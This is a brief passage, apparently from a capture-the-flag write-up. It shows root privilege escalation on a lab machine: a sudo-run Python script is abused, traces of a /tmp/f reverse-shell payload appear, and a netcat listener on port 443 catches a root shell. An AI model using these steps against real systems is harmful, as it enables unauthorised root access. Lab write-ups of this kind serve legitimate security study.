 randy@corrosion:/home$ sudo -u root /usr/bin/python3.8 /home/randy/randombase64.py
Enter your string: test
rm: cannot remove '/tmp/f': No such file or directory
➜ writeups nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.23.
Ncat: Connection from 192.168.56.23:38728.
# whoami
root
#